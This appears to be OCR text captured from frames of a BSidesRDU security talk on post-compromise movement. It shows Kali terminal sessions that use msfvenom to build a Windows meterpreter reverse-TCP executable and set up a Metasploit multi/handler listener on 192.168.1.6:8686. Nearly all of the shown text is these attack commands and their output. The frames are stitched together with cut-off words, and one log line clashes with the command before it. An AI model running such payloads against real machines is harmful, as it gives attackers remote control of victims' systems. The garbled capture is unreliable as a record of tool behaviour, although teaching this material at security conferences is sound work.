 root@kali: /opt/cobal... × root@kali: /opt/cobal... × root@kali: /usr/shar... × root@kali: /etc × root@kali: /etc ×
root@kali:/etc# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=8686 -f exe > cat.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/etc#
root@kali:/etc#
Port
Forwarding
through
Meterpreter
root@kali: /etc
File Edit View Search Terminal Tabs Help
root@kali: /op... × root@kali: /op... × root@kali: /us... × root@kali: /etc × root@kali: /etc × root@kali: /etc × root@kali: /e
msf > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 192.168.1.6
lhost => 192.168.1.6
msf exploit(multi/handler) > set lport 8686
lport => 8686
msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8686
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set lhost 192.168.1.6
lhost => 192.168.1.6
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.6:8686
erseListenerBindAddress?
Movement After Initial
Compromise
SleepZ3R0 and HA12TL3Y
BsidesRDU
BSidesRDU.org Irongeek.com